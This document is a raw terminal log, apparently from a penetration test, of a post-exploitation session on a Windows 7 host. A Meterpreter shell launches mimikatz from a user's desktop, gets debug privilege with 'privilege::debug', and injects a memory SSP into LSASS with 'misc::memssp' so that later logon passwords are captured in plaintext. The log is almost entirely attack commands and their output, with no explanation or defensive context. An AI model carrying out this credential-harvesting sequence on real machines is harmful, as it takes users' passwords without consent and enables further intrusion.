 meterpreter > shell
Process 432 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd C:\Users\liukaifeng01\Desktop
cd C:\Users\liukaifeng01\Desktop
C:\Users\liukaifeng01\Desktop>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #